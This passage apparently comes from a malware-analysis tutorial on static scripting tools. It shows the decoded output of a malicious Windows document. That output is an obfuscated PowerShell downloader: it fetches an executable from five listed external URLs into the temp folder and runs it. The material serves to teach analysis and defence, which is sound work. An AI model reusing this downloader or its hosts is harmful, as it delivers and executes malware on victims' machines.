 As in our previous simple example, this will generate the following result:
Scenario One - Secondary Static Tools - Scripting
>./windows-strings-decoder.sh
pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll
$tocwb='iirwj';$ozdnzf=new-object
Net.WebClient;$hqdprrl='http://koltukasistani.com/MQKx5tquZSaKOS_jjd5iV3ms
@http://karnatakajudo.org/Fr7JEg3XCtx@http://privateinvestigatorkendall.com/Fo
9cwuVLQWUA@http://pwp7.ir/PiA5CBMYHR_7@http://leotravels.in/RiuC1MPOP
1s'.Split('@');$ifjbkd='jcvwd';$vikktvc =
'440';$qmjcskj='dndlc';$dbvmpt=$env:temp+'\'+$vikktvc+'.exe';foreach($omochlw
in $hqdprrl){try{$ozdnzf.DownloadFile($omochlw, $dbvmpt);$oufiju='ksfzbfv';If
((Get-Item $dbvmpt).length -ge 40000) {Invoke-Item
$dbvmpt;$iakaivu='zhpqphl';break;}}catch{}}$ifimw='rzfjoz';>
Scenario One - Secondary Static Tools - Scripting